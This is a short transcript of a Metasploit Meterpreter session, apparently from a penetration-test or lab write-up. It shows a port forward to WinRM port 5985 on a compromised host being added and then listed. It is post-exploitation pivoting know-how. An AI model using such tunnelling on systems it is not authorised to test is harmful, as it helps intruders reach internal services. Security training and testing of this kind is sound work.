 meterpreter > portfwd add -l 5985 -p 5985 -r 127.0.0.1
[*] Local TCP relay created: :5985 <-> 127.0.0.1:5985
meterpreter > portfwd
Active Port Forwards
====================
Index  Local            Remote        Direction
-----  -----            ------        ---------
1      127.0.0.1:9512  0.0.0.0:9512  Forward
2      127.0.0.1:5985  0.0.0.0:5985  Forward
2 total active port forwards.
meterpreter >